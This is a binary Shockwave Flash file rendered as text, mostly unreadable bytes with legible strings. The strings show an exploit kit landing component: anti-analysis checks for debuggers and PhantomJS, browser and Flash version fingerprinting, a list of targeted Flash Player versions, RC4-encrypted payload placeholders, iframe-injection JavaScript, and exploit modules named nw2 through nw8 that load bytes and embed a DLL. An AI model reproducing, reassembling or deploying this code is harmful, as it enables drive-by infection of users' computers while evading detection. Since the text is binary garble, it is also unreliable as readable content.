 FWS‼п¬  x ♦в  ♬¦  ↑☺ D◄↓  ⌂‼v☺  <?xml version="1.0" ?>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
<rdf:Description xmlns:dc="http://purl.org/dc/elements/1.1" xmlns:asc="http://ns.adobe.com/asc/2012">
<dc:format>application/x-shockwave-flash</dc:format>
<asc:compiler name="ActionScript Compiler" version="2.0.0" build="354130"/>
</rdf:Description>
</rdf:RDF> C☻яяяD►и♥< ï¶q9  ☺   merged ► . ♬☺яяяя☼ ☻♥♦♠•◘
♂♀ ☻      ]@У☻♂rtConfigKey•landing♠String ♂browserInfo♠Object◘rtConfig►checkEnvironment♬getRtConfigKey►checkBr
flash.display◄ExternalInterface♬flash.external  available•Boolean◄hhuyldvdrhq428138     isPhantom¶flash.displa
ct∟flash.events:EventDispatcher♀flash.events    flash.net♣crypt•exploit∟com.adobe.serialization.json§FilePriva
isDebugger,function(){return window.navigator.appName;}♦call0function(){return window.navigator.appCodeName;}+
rn !!window.callPhantom;}#function(){return !!window.Buffer;}!function(){return !!window.emit;}"function(){ret
flash.text♬enumerateFonts♠length☼cpuArchitecture♀Capabilities♀flash.system
playerType☻os◘language◘flashVer•version♂screenColor     screenDPI◄screenResolutionX◄screenResolutionY↔supports
cookieEnabled•appName♂appCodeName♠vendor♦voidefunction (){ var img = document.getElementById('fmjpxitgvlxpllqz
ByteArray♂flash.utils♥rc4♦JSON◘toString♠decode♠marker♥nw8♥nw7♥nw2♥nw6♥nw5
isSuitable♦link•backUrl!(function (){ window.location = '•'; })()☼EventDispatcher
DisplayObject◄InteractiveObject↔DisplayObjectContainer♂exploit:nw2      embedHtml♣Class
elementKey8nw2_html_rc4$b18dafee8886593b21487c43f7ac9536-1228352677◄FilePrivateNS:nw2☼bblktnkvg271501•deflate
uncompressн@var iframe  = document.createElement('iframe');iframe.style.width  = '50px';iframe.style.height =
.src = 'javascript:window.contents';♀%payloadUrl%♦pnw2•replace☼%payloadRc4Key%♥key•payload♂%embedHtml%♠escape
(function (){♦})()♂exploit:nw5♀embedElement
11.0.1.152♂11.1.102.63♂11.1.102.62♂11.1.102.55♀11.2.202.235♀11.2.202.233♀11.2.202.228♀11.3.300.273♀11.3.300.27
49♀11.5.502.146♀11.5.502.136♀11.5.502.110♀11.6.602.180♀11.6.602.171♀11.6.602.168♀11.6.602.167☺ ◄FilePrivateNS:
LoaderContext◄ApplicationDomain♥url♦pnw5
parameters      loadBytes♣stage◘addChild♂exploit:nw6♂toLowerCase◄FilePrivateNS:nw6♥win♠substr7nw6_swf_rc4$2e55
Windows XP◄FilePrivateNS:nw77nw7_html_rc4$8880cf5c468c833b2a5c7740bf82ac5b-105305632♦pnw7♂exploit:nw8◘embedDll